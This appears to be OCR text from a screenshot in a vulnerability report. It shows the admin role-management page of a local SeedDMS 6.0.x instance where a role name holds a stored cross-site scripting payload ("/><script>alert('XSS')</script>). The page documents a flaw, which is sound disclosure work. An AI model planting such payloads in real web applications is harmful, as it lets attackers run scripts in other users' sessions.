 127.0.0.1:8080/seeddms60x/out/out.RoleMgr.php?roleid=4
SeedDMS Search Calendar Admin tools Signed in as 'Administr
Admin tools Users/Groups management Definitions Backup/Logging Misc
Role management
"/><script>alert('XSS')</script>
Name: "/><script>alert('XSS')</script>
Delete this role
Type of role: User
Information
No access to: pending review
pending approval
In workflow
Rejected
Save
This is a classified area. Access is permitted only to authorized personnel. Any violation will be prosecuted according to the national and international laws.
SeedDMS free document management system - www.seeddms.org